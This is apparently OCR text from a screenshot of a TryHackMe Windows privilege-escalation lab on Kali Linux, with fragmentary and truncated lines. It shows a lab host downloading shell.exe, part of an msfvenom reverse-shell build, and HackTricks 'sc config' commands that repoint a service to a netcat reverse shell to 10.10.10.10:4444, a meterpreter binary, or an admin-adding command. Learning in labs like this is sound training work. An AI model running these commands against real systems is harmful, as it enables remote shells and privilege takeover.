 File Machine View Input Devices Help
Activities Firefox ESR Dec 11 07:54
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
Channel 10 created.
Microsoft Windows [Version 10
(c) 2018 Microsoft Corporatio
C:\Users\user\Desktop>dir
dir
Volume in drive C has no lab
Volume Serial Number is 54A8
Directory of C:\Users\user\D
12/11/2021 04:53 AM <DIR>
12/11/2021 04:53 AM <DIR>
12/11/2021 04:53 AM
06/05/2020 07:32 AM
12/11/2021 04:19 AM
08/19/2020 10:06 AM
12/11/2021 04:29 AM
12/11/2021 04:50 AM
12/11/2021 04:18 AM
12/11/2021 04:19 AM
8 File(s)
2 Dir(s) 31,2
C:\Users\user\Desktop>
kali@kali: ~/Desktop/TryHac
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port
10.10.188.116 - - [10/Dec/202
10.10.188.116 - - [10/Dec/202
10.10.188.116 - - [10/Dec/202
10.10.188.116 - - [10/Dec/202
10.10.188.116 - - [10/Dec/202
10.10.43.85 - - [11/Dec/2021
10.10.43.85 - - [11/Dec/2021
10.10.43.85 - - [11/Dec/2021
10.10.43.85 - - [11/Dec/2021
10.10.43.85 - - [11/Dec/2021
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
TryHackMe | Windows P AccessChk - Windows Sy How to export Windows Windows Local Privilege
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#servic
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Powered By GitBook
2 sc config SSDPSRV obj= ".\LocalSystem" password= ""
Take into account that the service upnphost depends on SSDPSRV to work (for XP SP1)
Another workaround of this problem is running:
1 sc.exe config usosvc start= auto
Modify service binary path
If the group "Authenticated users" has SERVICE_ALL_ACCESS in a service, then it can modify the binary that is
being executed by the service. To modify it and execute nc you can do:
1 sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cm
2 sc config <Service_Name> binpath= "net localgroup administrators username /add"
3 sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
4
5 sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Restart service
1 wmic service NAMEOFSERVICE call startservice
2 net stop [service name] && net start [service name]
Other Permissions can be used to escalate privileges:
SERVICE_CHANGE_CONFIG Can reconfigure the service binary
WRITE_DAC: Can reconfigure permissions, leading to SERVICE_CHANGE_CONFIG
WRITE_OWNER: Can become owner, reconfigure permissions
GENERIC_WRITE: Inherits SERVICE_CHANGE_CONFIG
dows_Priv_Esc 92x15
g/Windows_Priv_Esc]
g/Windows_Priv_Esc]
4 LPORT=1111 -f exe > rev.e
dows from the payload
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
$